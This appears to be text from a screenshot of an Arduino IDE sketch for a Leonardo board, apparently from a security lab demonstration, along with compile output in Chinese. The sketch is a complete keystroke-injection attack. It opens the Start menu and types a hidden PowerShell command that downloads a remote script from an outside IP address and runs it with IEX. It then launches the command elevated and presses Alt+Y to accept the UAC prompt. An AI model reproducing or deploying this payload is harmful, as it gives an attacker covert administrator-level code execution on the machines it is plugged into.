 sketch_jun12b | Arduino 1.8.12
sketch_jun12b
#include<Keyboard.h>
void setup() {
delay(5000);
Keyboard.press(KEY_LEFT_CTRL);
Keyboard.press(KEY_ESC);
Keyboard.releaseAll();
delay(500);
Keyboard.print("powershell -windowstyle hidden IEX (New-Object Net.WebClient).DownloadString('http://111.229.77.212:8080/xiaojiejie.ps1');");
Keyboard.press(KEY_LEFT_CTRL);
Keyboard.press(KEY_LEFT_SHIFT);
Keyboard.press(KEY_RETURN);
Keyboard.releaseAll();
delay(2500);
Keyboard.press(KEY_LEFT_ALT);
Keyboard.press('y');
Keyboard.releaseAll();
delay(1500);
}
上传成功。
项目使用了 5500 字节，占用了 (19%) 程序存储空间。最大为 28672 字节。
全局变量使用了346字节，(13%)的动态内存，余留2214字节局部变量。最大为2560字节。
雷石安全实验室
6
Arduino Leonardo 在 /dev/cu.usbmodemHIDPC1